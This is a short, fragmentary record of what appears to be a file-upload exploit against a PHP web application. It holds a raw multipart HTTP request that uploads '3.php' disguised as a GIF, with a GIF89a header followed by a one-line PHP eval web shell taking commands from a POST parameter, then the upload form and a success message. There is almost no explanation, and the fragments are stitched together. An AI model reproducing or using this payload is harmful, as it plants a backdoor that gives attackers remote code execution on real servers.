 Content-Length: 425
-----------------------------14500780521285
Content-Disposition: form-data; name="file"; filename="3.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[hucys]);?>
-----------------------------14500780521285
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value =
"Upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807
/3.gif succesfully uploaded!</pre>